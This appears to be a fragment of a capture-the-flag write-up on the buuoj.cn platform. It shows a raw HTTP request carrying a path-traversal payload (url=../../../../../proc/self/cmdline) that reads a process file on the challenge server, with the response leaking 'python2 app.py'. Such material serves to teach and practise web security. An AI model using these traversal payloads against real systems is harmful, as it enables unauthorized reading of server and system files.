 GET /page?url=../../../../../proc/self/cmdline HTTP/1.1
Host: d31391cd-3f01-4f8c-b9e1-092fc5b341d7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://d31391cd-3f01-4f8c-b9e1-092fc5b341d7.node3.buuoj.cn/page?url
Cookie:
UM_distinctid=176b131a29f850-05378ae30dd721-4c302273-144000-176b131a2a04e
8
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 30 Apr 2021 01:00:25 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
python2□app.py□